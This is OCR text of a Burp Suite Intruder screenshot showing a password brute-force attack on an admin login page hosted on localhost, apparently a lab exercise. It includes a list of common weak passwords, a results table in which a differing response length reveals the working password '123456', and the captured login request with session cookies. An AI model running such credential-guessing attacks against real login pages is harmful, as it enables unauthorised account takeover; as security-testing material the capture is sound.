 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on tl
different ways.
Payload set: 1 Payload count: 495
Payload type: Simple list Request count: 495
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
abcd1234
abcd4321
5201314
1234abcd
1234ABCD
ABCD1234
Aa123456
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
393 !@#$qwerASDF 200 1716
394 1234QWERASDF 200 1716
395 !@#$QWERASDF 200 1716
396 123456789 200 1716
397 a123456 200 1716
398 123456 200 1832
399 a123456789 200 1716
400 1234567890 200 1716
401 woaini1314 200 1716
402 qq123456 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished